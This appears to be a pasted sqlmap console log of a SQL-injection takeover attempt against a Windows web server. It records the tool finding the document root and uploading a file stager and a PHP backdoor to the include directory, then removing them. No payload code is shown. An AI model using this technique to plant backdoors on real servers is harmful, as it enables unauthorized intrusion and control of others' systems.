 [15:40:00] [INFO] retrieved the web server document root: 'D:\www'
[15:40:00] [INFO] retrieved web server absolute paths: 'D:/www/ /include/global.fun.php'
[15:40:00] [INFO] trying to upload the file stager on 'D:/www/' via LIMIT 'LINES TERMINATED BY' method
[15:40:00] [WARNING] unable to upload the file stager on 'D:/www/'
[15:40:00] [INFO] trying to upload the file stager on 'D:/www/' via UNION method
[15:40:00] [WARNING] expect junk characters inside the file as a leftover from UNION query
[15:40:00] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[15:40:00] [INFO] trying to upload the file stager on 'D:/www/ /include/' via LIMIT 'LINES TERMINATED BY' method
[15:40:01] [INFO] heuristics detected web page charset 'utf-8'
[15:40:01] [INFO] the file stager has been successfully uploaded on 'D:/www/ /include/' - http:// :80/include/tmpuugsd.php
[15:40:01] [INFO] the backdoor has probably been successfully uploaded on 'D:/www/ /include/' - http:// :80/include/tmpbcmyr.php
do you want to retrieve the command standard output? [Y/n/a] y
No output
[15:40:05] [INFO] cleaning up the web files uploaded
[15:40:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 7 times, 404 (Not Found) - 7 times
[15:40:05] [INFO] fetched data logged to text files under 'C:\Users\lenovo\.sqlmap\output\ '